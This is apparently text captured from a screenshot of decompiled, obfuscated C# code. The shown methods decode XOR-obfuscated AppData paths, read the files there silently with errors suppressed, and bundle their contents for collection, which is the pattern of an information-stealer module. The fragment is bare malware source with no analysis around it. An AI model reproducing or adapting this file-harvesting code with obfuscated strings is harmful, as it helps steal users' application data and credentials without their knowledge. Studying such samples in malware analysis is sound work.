 25 // Token: 0x06000054 RID: 84 RVA: 0x0000480C File Offset: 0x00002A0C
26 protected override Moropanysaz[] Collect()
27 {
28 Jidaxujatel.Ufiperunogucehu ufiperunogucehu;
29 ufiperunogucehu.Ahukoficynyfutudu = new List<Moropanysaz>();
30 try
31 {
32 Jidaxujatel.Zinusebufepid(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Odebelivagy.B64_XOR_Decryption("ZHUGVBMrCBsaAi1FEBpdCExACkoAFBMEWBscWw=="), ref ufiperunogucehu);
33 Jidaxujatel.Zinusebufepid(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Odebelivagy.B64_XOR_Decryption("ZHUGVBMrCBsaAi1EHA1dC1ldDl8TA08PGw8="), ref ufiperunogucehu);
34 }
35 catch
36 {
37 }
38 return ufiperunogucehu.Ahukoficynyfutudu.ToArray();
39 }
40
41 // Token: 0x06000056 RID: 86 RVA: 0x0000488C File Offset: 0x00002A8C
42 [CompilerGenerated]
43 internal static void Zinusebufepid(string Ahydecinejumizopo, ref Jidaxujatel.Ufiperunogucehu A_1)
44 {
45 byte[] array = Yzunalibozi.Ocyzimoruzele<byte[]>(() => File.ReadAllBytes(Ahydecinejumizopo));
46 bool flag = array == null;
47 if (!flag)
48 {
49 string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Odebelivagy.B64_XOR_Decryption("ZHUGVBMrCBsaAg==");
50 A_1.Ahukoficynyfutudu.Add(new Moropanysaz
51 {
52 Pevopicuhirup = Odebelivagy.B64_XOR_Decryption("fmc/Fw==") + Ahydecinejumizopo.Replace(str + Odebelivagy.B64_XOR_Decryption("ZA=="), null),
53 Votovunocikop = array
54 });
55 }
56 }